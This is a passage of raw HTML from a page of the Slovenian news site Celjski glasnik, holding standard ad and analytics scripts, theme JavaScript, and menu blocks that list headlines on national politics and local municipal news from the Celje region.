                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/rubrika/slovenija/",
                                "name": "Slovenija"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva/",
                                "name": "Društvo političnih zapornikov in drugih žrtev komunističnega nasilja zaradi pokopa Janeza Zemljariča..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-35415 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child drustvo-politicnih-zapornikov-in-drugih-zrtev-komunisticnega-nasilja-zaradi-pokopa-janeza-zemljarica-z-drzavniskimi-castmi-opozarja-na-grob-napad-vlade-rs-na-pravico-cloveka-do-dostojanstva global-block-template-11 td-business wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6971f861c9014_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_6971f861c9014" ><script>var block_td_uid_1_6971f861c9014 = new tdBlock();
block_td_uid_1_6971f861c9014.id = "td_uid_1_6971f861c9014";
block_td_uid_1_6971f861c9014.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_6971f861c9014_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6971f861c9014_rand","tdc_css_class_style":"td_uid_1_6971f861c9014_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6971f861c9014.td_column_number = "3";
block_td_uid_1_6971f861c9014.block_type = "td_block_mega_menu";
block_td_uid_1_6971f861c9014.post_count = "5";
block_td_uid_1_6971f861c9014.found_posts = "8211";
block_td_uid_1_6971f861c9014.header_color = "";
block_td_uid_1_6971f861c9014.ajax_pagination_infinite_stop = "";
block_td_uid_1_6971f861c9014.max_num_pages = "1643";
tdBlocksArray.push(block_td_uid_1_6971f861c9014);
</script><div id=td_uid_1_6971f861c9014 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-v-oddaji-ura-resnice-edina-tocka-goloba-je-strah-pred-janso/" rel="bookmark" title="Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah pred Janšo.&#8221;">Sebastjan Jeretič v oddaji Ura resnice: &#8220;Edina točka Goloba je strah&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/12/PV-novoletna-poslanica_30122021__FitWzk4MCw5ODAsIjE0ZjNmOTk4NDIiXQ-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-volili-bodo-goloba-in-hana-izvolili-pa-jenulla-in-kovacevo/" rel="bookmark" title="Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in Kovačevo&#8221;">Janez Janša: &#8220;Volili bodo Goloba in Hana izvolili pa Jenulla in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6971f861c9014" data-td_block_id="td_uid_1_6971f861c9014"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6971f861c9014" data-td_block_id="td_uid_1_6971f861c9014"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971f861c9c2a_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_6971f861c9c2a" ><script>var block_td_uid_2_6971f861c9c2a = new tdBlock();
block_td_uid_2_6971f861c9c2a.id = "td_uid_2_6971f861c9c2a";
block_td_uid_2_6971f861c9c2a.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_6971f861c9c2a_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_6971f861c9c2a_rand","tdc_css_class_style":"td_uid_2_6971f861c9c2a_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_6971f861c9c2a.td_column_number = "3";
block_td_uid_2_6971f861c9c2a.block_type = "td_block_mega_menu";
block_td_uid_2_6971f861c9c2a.post_count = "5";
block_td_uid_2_6971f861c9c2a.found_posts = "2560";
block_td_uid_2_6971f861c9c2a.header_color = "";
block_td_uid_2_6971f861c9c2a.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971f861c9c2a.max_num_pages = "512";
tdBlocksArray.push(block_td_uid_2_6971f861c9c2a);
</script><div id=td_uid_2_6971f861c9c2a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Celebus_Purg-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-se-naprej-rast-stevila-potnikov-prihajajo-novi-elektricni-avtobusi/" rel="bookmark" title="Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni avtobusi">Mestna občina Celje: Še naprej rast števila potnikov, prihajajo novi električni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/VARIANTA-2m-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-v-teku-je-obsezna-sanacija-bodocega-doma-ustvarjalnih-skupnosti/" rel="bookmark" title="Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma ustvarjalnih skupnosti">Mestna občina Celje:  V teku je obsežna sanacija bodočega Doma&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-leto-2026-je-razglaseno-za-askercevo-leto/" rel="bookmark" title="Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto">Občina Laško:  Leto 2026 je razglašeno za Aškerčevo leto</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971f861c9c2a" data-td_block_id="td_uid_2_6971f861c9c2a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971f861c9c2a" data-td_block_id="td_uid_2_6971f861c9c2a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971f861ca64d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_6971f861ca64d" ><script>var block_td_uid_3_6971f861ca64d = new tdBlock();
block_td_uid_3_6971f861ca64d.id = "td_uid_3_6971f861ca64d";
block_td_uid_3_6971f861ca64d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_6971f861ca64d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971f861ca64d_rand","tdc_css_class_style":"td_uid_3_6971f861ca64d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971f861ca64d.td_column_number = "3";
block_td_uid_3_6971f861ca64d.block_type = "td_block_mega_menu";
block_td_uid_3_6971f861ca64d.post_count = "5";
block_td_uid_3_6971f861ca64d.found_posts = "622";
block_td_uid_3_6971f861ca64d.header_color = "";
block_td_uid_3_6971f861ca64d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971f861ca64d.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_6971f861ca64d);
</script><div id=td_uid_3_6971f861ca64d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
